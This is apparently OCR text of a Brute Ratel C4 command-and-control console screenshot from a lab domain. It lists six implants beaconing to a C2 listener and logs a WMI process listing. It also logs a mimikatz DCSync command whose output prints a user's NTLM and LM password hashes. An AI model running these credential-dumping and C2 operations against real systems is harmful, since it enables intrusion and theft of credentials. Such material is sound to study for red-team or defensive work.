 Ratel War Room
Add War Room +
admin@localhost:8443
War Management
Warmongers
C4 Profiler
Server
Autosave Disabled
Aa
?
Listeners Badgers Creds
Listener ID Listener Host External IP ID Host UID Last Seen (UTC) PID Process OS (Build) Pivot Stream
1 Primary-Https https://192.168.0.142:443 192.168.0.142 b-0 BRVM01.bruteratel.corp vendetta 07-04-2021 12:11:10 2880 Z:\documents\badger.exe 10.0 (19042) Direct
2 Primary-Https https://192.168.0.142:443 192.168.0.142 b-1 BRVM01.bruteratel.corp *vendetta 07-04-2021 12:11:10 5356 \\vmware-host\Shared Folders\documents\badger.exe 10.0 (19042) Direct
3 Primary-Https https://192.168.0.142:443 192.168.0.142 b-2 BRVM01.bruteratel.corp *administrator 07-04-2021 12:11:10 6756 C:\Users\vendetta.BRUTERATEL\Desktop\badger.exe 10.0 (19042) Direct
4 Primary-Https https://192.168.0.142:443 192.168.0.142 b-3 ta 07-04-2021 12:12:01 1144 Z:\documents\badger.exe 10.0 (19042) Direct
5 Primary-Https https://192.168.0.142:443 192.168.0.142 b-4 ta 07-04-2021 12:12:08 9212 Z:\documents\badger.exe 10.0 (19042) Direct
6 Primary-Https https://192.168.0.142:443 192.168.0.142 b-5 23 5160 Z:\documents\badger.exe 10.0 (19042) Direct
Load
Clear Cmd-Q
Process Manager
Arsenal
Load Clickscript
Remove
Export
Exit
Crypt Vortex
LDAP Sentinel
Reflect
Socks Bridge
[ Primary-Https ] 2880@b-0
Command $
2021/07/04 08:25:12 [input] admin => get_wmiconfig
2021/07/04 08:25:13 [sent 4 bytes]
2021/07/04 08:25:15 [job-0]
[+] Namespace: ROOT\CIMV2
[+] User: (null)\(null)
[+] Password: (null)
2021/07/04 08:26:09 [input] admin => wmispawn select commandline from win32_process
2021/07/04 08:26:10 [sent 56 bytes]
2021/07/04 08:26:12 [job-0]
[+] Connected [ROOT\CIMV2]
[.] CommandLine: sihost.exe
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s CDPUserSvc
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup -s WpnUserService
[.] CommandLine: C:\WINDOWS\Explorer.EXE
[.] CommandLine: taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
[.] CommandLine: C:\WINDOWS\system32\DllHost.exe /Processid:{3EB3C877-1F16-487C-9050-104DBCD66683}
[.] CommandLine: C:\WINDOWS\system32\DllHost.exe /Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k UnistackSvcGroup
[.] CommandLine: C:\WINDOWS\system32\svchost.exe -k ClipboardSvcGroup -p -s cbdhsvc
[.] CommandLine: "C:
\Windows\SystemApps\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\StartMenuExperienceHost.exe" -
ServerName:App.AppXywbrabmsek0gm3tkwpr5kwzbs55tkqay.mca
[.] CommandLine: "C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\InputApp\TextInputHost.exe" -
ServerName:InputApp.AppX9jnwykgrccxc8by3hsrsh07r423xzvav.mca
[.] CommandLine: C:\Windows\System32\RuntimeBroker.exe -Embedding
[.] CommandLine: "C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe"
[ Primary-Https ] 6756@b-2
Command $
2021/07/04 11:17:30 [input] admin => mimikatz "lsadump::dcsync /domain:bruteratel.corp /user:vendetta"
2021/07/04 11:17:31 [sent 2222844 bytes]
2021/07/04 11:17:35 [job-0]
[+] werfault.exe => PID: 8220
2021/07/04 11:17:37 [job-0]
[+] lsadump::dcsync /domain:bruteratel.corp /user:vendetta
[DC] 'bruteratel.corp' will be the domain
[DC] 'BRDC01.bruteratel.corp' will be the DC server
[DC] 'vendetta' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : vendetta
** SAM ACCOUNT **
SAM Username : vendetta
User Principal Name : vendetta@bruteratel.corp
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 5/24/2021 1:03:13 AM
Object Security ID : S-1-5-21-3822784925-568496015-3195791653-1104
Object Relative ID : 1104
Credentials:
Hash NTLM: 12e0c6619cdccd69f8fd009c8c3fcfac
ntlm- 0: 12e0c6619cdccd69f8fd009c8c3fcfac
lm - 0: 4498e6983ede82abae0e1a7e75e677a4
Watchlist [ Primary-Https ] 2880@b-0
b-5 1 >#
Badger: 6 Pivot: 0 Privileged: 2 Workstations: 3 Users: 3 Ext IPs: 1